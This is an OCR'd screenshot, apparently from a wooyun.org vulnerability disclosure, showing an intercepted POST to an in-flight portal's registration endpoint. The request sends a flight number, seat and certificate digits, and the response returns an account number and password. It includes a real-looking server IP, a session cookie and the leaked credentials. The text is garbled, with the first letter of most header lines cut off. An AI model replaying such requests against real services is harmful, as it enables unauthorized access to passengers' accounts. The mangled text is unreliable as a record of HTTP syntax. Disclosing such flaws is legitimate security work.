 Request
Raw Params Headers Hex
OST /portal/regbycustomer HTTP/1.1
ost: 106.120.238.126
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
0.10; rv:37.0) Gecko/20100101 Firefox/37.0
ccept: */*
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded;
harset=UTF-8
-Requested-With: XMLHttpRequest
eferer: http://106.120.238.126/portal
ontent-Length: 56
ookie: from_url=http%3A%2F%2F106.120.238.126%2F;
HPSESSID=vnme7t06ancfc57hrn6t9lf2q5
onnection: keep-alive
ragma: no-cache
ache-Control: no-cache
lyno=HU7137&seat=36A&cert=0031&idtype=5&isuser=1&code=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 02 May 2015 22:41:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: isflyuser=1; expires=Sat, 02-May-2015
23:31:39 GMT; Max-Age=3000
Set-Cookie: flyusercode=0; expires=Sat, 02-May-2015
23:31:39 GMT; Max-Age=3000
Set-Cookie: flyuserpii=6339957; expires=Sat,
02-May-2015 23:31:40 GMT; Max-Age=3000
Set-Cookie: flyusercode=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0
Content-Length: 67
Keep-Alive: timeout=5
Connection: Keep-Alive
Content-Type: text/html
{"result":1,"account":"100057","password":"2984","piiid"
:"6339957"}
www.wooyun.org